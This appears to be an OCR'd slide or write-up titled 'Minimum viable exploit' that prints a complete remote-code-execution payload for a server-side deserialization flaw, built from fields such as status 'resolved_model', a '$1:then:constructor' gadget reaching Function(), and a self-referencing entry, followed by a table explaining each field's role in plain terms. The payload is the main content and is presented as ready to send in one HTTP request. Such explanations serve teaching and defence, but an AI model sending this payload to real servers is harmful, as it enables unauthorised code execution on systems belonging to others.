 Minimum viable exploit
This section demonstrates that exploitation doesn’t require complex setup: just a single HTTP request.
The complete payload requires no __proto__ access (contrary to many circulating proof-of-concept exploits
that use it):
{
  0: {
    status: "resolved_model",
    reason: -1,
    _response: {
      _prefix: "console.log('RCE')//",
      _formData: { get: "$1:then:constructor" },
    },
    then: "$1:then",
    value: '{"then":"$B"}',
  },
  1: "$@0",
}
Field
Purpose
Junior-Friendly Explanation
status:
"resolved_model"
Trigger initialization
“I’m ready to be processed”
reason: -1
Prevent crash
Technical workaround to avoid toString()
_prefix
Malicious code
The actual command that runs on the serv
_formData.get
Code execution
gadget
Points to Function() so we can create new
functions
then
Automatic trigger
Makes JavaScript call our code via await
value
Attack payload
Contains $B which triggers the blob handle
1: "$@0"
Self-reference
Creates the loop that exposes internal objects